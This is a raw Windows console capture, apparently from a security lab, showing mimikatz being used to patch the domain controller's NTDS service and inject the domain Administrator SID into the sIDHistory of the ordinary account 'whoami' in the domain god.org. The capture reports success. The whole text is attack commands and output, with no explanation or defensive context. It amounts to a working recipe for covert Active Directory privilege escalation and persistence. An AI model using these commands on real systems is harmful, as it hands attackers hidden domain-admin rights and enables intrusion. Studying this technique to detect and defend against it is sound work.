 C:\Users\liukaifeng01\Desktop>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz32.exe
mimikatz # sid::add /sam:whoami /new:Administrator
CN=whoami,CN=Users,DC=god,DC=org
name: whoami
objectGUID: {a173c532-6637-4037-9f0e-d795ae4f6c95}
objectSid: S-1-5-21-2952760202-1353902439-2381784089-1108
sAMAccountName: whoami
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-2952760202-1353902439-2381784089-500': OK!
mimikatz #